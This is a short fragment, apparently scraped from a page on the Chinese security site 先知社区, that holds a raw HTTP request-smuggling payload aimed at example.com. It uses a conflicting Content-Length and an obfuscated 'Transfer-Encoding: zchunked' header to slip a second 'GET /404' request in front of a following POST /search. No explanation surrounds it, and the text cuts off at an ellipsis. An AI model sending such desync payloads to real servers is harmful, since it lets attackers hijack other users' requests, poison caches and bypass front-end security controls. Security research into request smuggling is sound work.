 POST /search HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Transfer-Encoding: zchunked
11
=x&q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: bPOST /search HTTP/1.1
Host: example.com
…
先知社区